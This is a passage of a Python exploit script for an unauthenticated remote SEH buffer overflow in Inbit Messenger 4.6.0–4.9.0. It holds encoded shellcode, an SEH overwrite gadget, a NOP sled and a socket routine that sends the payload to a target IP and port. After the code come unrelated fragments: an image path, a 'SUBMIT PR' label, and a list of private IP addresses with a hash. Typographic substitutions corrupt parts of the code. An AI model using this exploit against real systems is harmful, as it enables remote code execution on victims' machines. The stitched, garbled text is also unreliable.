 54 SHELLCODE += b"\x2e\x56\x92\xb1\xf8\x00\x54\x68\x4b\xfa\x0e"
55 SHELLCODE += b"\xc7\x05\x6a\xd6\x2b\x96\xec\xd7\x61\x60\x10"
56 SHELLCODE += b"\x69\xdc\x35\x2f\x46\x88\xb1\x48\xba\x28\x3d"
57 SHELLCODE += b"\x83\x7e\x48\xdc\x01\x8b\xe1\x79\xc0\x36\x6c"
58 SHELLCODE += b"\x7a\x3f\x74\x89\xf9\xb5\x05\x6e\xe1\xbc\x00"
59 SHELLCODE += b"\x2a\xa5\x2d\x79\x23\x40\x51\x2e\x44\x41"
60
61 BANNER = """\033[0m\033[1;35m
62
63 \033[0m Inbit Messenger v4.6.0 - v4.9.0 Unauthenticated Remote SEH Overflow \033[1;35m
64 \033[0m
65 by: \033[1;36m
66 \033[1;36m
67 \033[1;36m A-REV
68 \033[1;36m
69 \033[1;36m
70 \033[1;36m
71 \033[0m"""
72
73 BAD_BYTES = b"\x3e" # >
74 PAYLOAD_LENGTH = 1965
75
76 nSEH = b"\xEB\x06\x90\x90" # JMP SHORT 0×8; NOP; NOP
77 SEH  = struct.pack("<I", 0×263ae1bd) # ipworks6.dll | POP EBP; POP EBX; RET
78
79 # NOTE: sets the TEB's ACTIVATION_CONTEXT_STACK.ActiveFrame = NULL
80 NULL_ACT_CTX_STUB  = b"\x31\xC0\xBB\x00\x10"
81 NULL_ACT_CTX_STUB += b"\x00\x00\x64\x8B\x48"
82 NULL_ACT_CTX_STUB += b"\x18\x39\x99\xA8\x01"
83 NULL_ACT_CTX_STUB += b"\x00\x00\x7C\x0A\x8B"
84 NULL_ACT_CTX_STUB += b"\x99\xA8\x01\x00\x00"
85 NULL_ACT_CTX_STUB += b"\x89\x03\xEB\x06\x89"
86 NULL_ACT_CTX_STUB += b"\x81\xB0\x01\x00\x00"
87
88 def exploit(targetIp:str, targetPort:int) → None:
89   pkt  = b"<"
90   pkt += (b"A" * 40)
91   pkt += nSEH
92   pkt += SEH
93   pkt += NULL_ACT_CTX_STUB
94   pkt += (b"\x90" * 32) # NOP sled for shikata_ga_nai decoder
95   pkt += SHELLCODE
96   # NOTE: need to send 1600+ bytes to overwrite beyond top of thread's stack
97   pkt += (b"B" * (PAYLOAD_LENGTH - len(pkt)))
98   # NOTE: check for bad bytes
99   for c in pkt:
100     if c in BAD_BYTES:
101       logging.error(f"found bad byte 0x{c:02x} in payload")
102       sys.exit(-1)
103   logging.info(f"sending {len(pkt)} byte payload to {targetIp}:{targetPort} ...")
104   s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
105   s.connect((targetIp, targetPort))
106   s.send(pkt)
107   s.close()
172.16.133.200
SUBMIT PR
IP Address Hash
192.168.133.111 2add96ae1020d313b9e59a393412a5
172.16.133.202
192.168.133.206
192.168.133.112
192.168.133.112
192.168.133.110